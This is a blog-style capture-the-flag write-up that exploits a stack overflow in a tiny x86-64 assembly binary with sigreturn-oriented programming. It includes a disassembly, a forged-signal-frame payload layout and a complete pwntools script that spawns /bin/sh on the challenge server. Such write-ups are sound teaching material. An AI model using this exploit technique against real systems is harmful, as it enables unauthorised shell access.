Published 323 days ago

0x650 CTF, part 2

NSG650, a friend of mine, is running a series of CTFs as a kind of entrance exam to his private server. I'm already in it, but for fun I decided to participate in them as well.

This second CTF is a binary exploitation CTF. He provided an x86-64 Linux binary, which is a simple program written in assembly.

I never participated in a binary exploitation CTF, so I thought this would be a very nice learning experience, on top of all of the theoretical knowledge I already gained from binging too many LiveOverflow videos.

Here's a rough disassembly of this program:

hello:

sub rsp, 0x200

xor rax, rax ; read syscall

xor rdi, rdi ; standard input

mov rsi, rsp

mov edx, 0x400

syscall

mov rdx, rax

mov eax, 0x1 ; write syscall

mov edi, 0x1 ; standard output

syscall

add rsp, 0x200

ret

_start:

mov eax, 0x1

mov edi, 0x1

mov rsi, message ; "Can you try to signal me to run "

mov edx, 0x20

syscall

mov eax, 0x1

mov rsi, shell ; "/bin/sh"

mov edx, 0x7

syscall

mov eax, 0x1

mov rsi, end ; " :)\n"

mov edx, 0x4

syscall

call hello

mov eax, 0x3c ; exit syscall

xor rdi, rdi

syscall

So, what does this program do? Let's break it down into more digestible chunks.

First, it prints a message: Can you try to signal me to run /bin/sh :). It does so by running three write syscalls, with the file descriptor (in the RDI register) set to 1, meaning standard output. Then, it calls the hello function, and exits.

The hello function reserves 0x200 bytes on the stack, then reads at most 0x400 bytes from standard input. It then echoes back however many characters it read, with the write syscall.

Right out of the gate, we can see that we can overflow the buffer. We read back 0x400 bytes into a buffer of 0x200. We can overwrite the stack! We can also see that the string "/bin/sh" is a separate variable from everything else. This will be very useful later :)

So, I already knew what this was going to be. I would need to build some kind of a ROP-chain to execute execve and get shell execution, right? Except that, the code above is all that there is to it. There is no execve invocation, and the gadgets we do have are very scarce, so it's hard to combine it all together.

I was stuck on this for a while, until NSG mentioned that you're supposed to use Sigreturn-oriented programming instead.

So, what the fuck is sigreturn?

sigreturn is a system call (whose ID is 0xF on x86-64 Linux systems) that pretty much nobody had heard of before (or at least I certainly haven't). It's used by your C library to implement signal handlers. Specifically, the sigreturn syscall marks a return from a signal handler, cleaning up its stack frame.

The signal handler stack frame contains some very interesting stuff, most importantly all of the CPU's registers, so they can be restored by the kernel at a later time.

sigreturn pops the entire signal handler stack frame off of the stack... which we control. So how can we use it to do our bidding?

Our gadgets

We don't have a lot of gadgets at our disposal. We can't directly manipulate RAX, so we can't just pop rax, write 0xF, then syscall our way to happiness.

I was stuck here for a while as well. How can we control the value of RAX, seemingly without any way of doing so? The only thing that I could see modifying RAX is the read syscall, but that was getting modified soon after to call write, right?

What I completely forgot at the time is that write returns the number of bytes it read. And the return value of syscalls lives in RAX!

Final plan of action

So, with all that in mind, here's our final plan of action. After filling the stack with 0x200 bytes of random stuff, we will call the hello function again, write 15 bytes of random stuff, then get a syscall gadget to execute sigreturn.

We will tell sigreturn to place us at a syscall gadget yet again, but with RAX set to 0x3B (execve) and RDI set to the address of the shell string.

Here's the first payload that we will send to it:

| "A" repeating 0x200 times |

address to hello |

address to the syscall gadget |

| signal handler stack frame |

Pretty simple, right? Here's what will happen under the hood:

- The

hellofunction will read our payload, and add0x200back to RSP, essentially freeing those 512 bytes, before returning. - We've overwritten the return pointer with another one pointing to

helloagain, in turn executing it once more. We write 15 "A"s again, which will put the necessary0xFvalue into RAX, before returning once more. - We're now calling the

sigreturnsyscall, which will execute anexecvewith the shell.

After all of this, we get a shell! Now, it's as easy as simply running cat flag.

Final exploit code



Here's the exploit code I wrote. It uses the pwntools Python package, which I never used before this.

from pwn import *

context.clear()

context.arch = "amd64"

p = remote('amongus727.jumpingcrab.com', 5000)

HELLO_FUNC = 0x401000

SYSCALL = 0x401024

SHELL = 0x402021

frame = SigreturnFrame()

frame.rax = 0x3b # execve

frame.rdi = SHELL

frame.rsi = 0

frame.rdx = 0

frame.rip = SYSCALL

payload = b'A' * 0x200

payload += p64(HELLO_FUNC)

payload += p64(SYSCALL)

payload += bytes(frame)

p.sendline(payload)

p.recv(len(payload))

p.send(b'a' * 0xf)

p.recv(0xf)

p.interactive()

And here it is in action, giving us the flag!

Conclusion

In conclusion, this was a pretty hard CTF to wrap my head around, especially as my first ever binary exploitation CTF, although the solution looks simple and elegant, so I can't complain. It was a very fun learning experience!